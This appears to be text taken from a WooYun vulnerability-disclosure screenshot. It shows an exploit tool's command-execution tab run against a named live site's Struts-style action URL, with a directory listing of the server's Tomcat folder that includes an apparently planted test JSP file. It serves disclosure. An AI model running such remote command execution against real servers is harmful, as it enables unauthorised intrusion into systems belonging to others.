 Action: http://old.bld365.com/webs/personalCenter.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: dir /opt/apache-tomcat-7.0.54/ 执 行
/opt/apache-tomcat-7.0.54/webapps/docs/:
1.txt jdbc-pool.html
aio.html jndi-datasource-examples-howto.html
api jndi-resources-howto.html
appdev jspapi
apr.html logging.html
architecture manager-howto.html
balancer-howto.html maven-jars.html
building.html mbeans-descriptor-howto.html
BUILDING.txt monitoring.html
cgi-howto.html mytesttest.jsp
changelog.html proxy-howto.html
class-loader-howto.html realm-howto.html
cluster-howto.html RELEASE-NOTES.txt
comments.html RUNNING.txt
正在执行命令中，请稍等片刻........----2015/10/19 11:25:21
命令执行完毕........----2015/10/19 11:25:22
命令执行完毕........----2015/10/19 11:25:30
正在执行命令中，请稍等片刻........----2015/10/19 11:25:45
命令执行完毕........----2015/10/19 11:25:46
www.wooyun.org